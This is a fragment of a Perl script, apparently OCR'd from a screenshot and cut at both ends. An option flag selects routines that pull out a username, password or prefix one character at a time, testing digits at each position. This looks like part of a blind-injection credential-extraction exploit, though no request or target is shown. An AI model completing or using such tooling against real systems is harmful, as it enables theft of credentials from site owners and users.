
  get_username();

}

elsif($options{"o"} == 2)

{

  $target = "password";

  get_password();

}

elsif($options{"o"} == 3)

{

  get_prefix();

}

sub get_username()

{

  syswrite(STDOUT, "[!] Username: ", 
14);

  for(my $i = 1; $i <= 32; $i++)

  {

    my $found = 0;

    my $h = 48;

    while(!$found && $h <= 57)
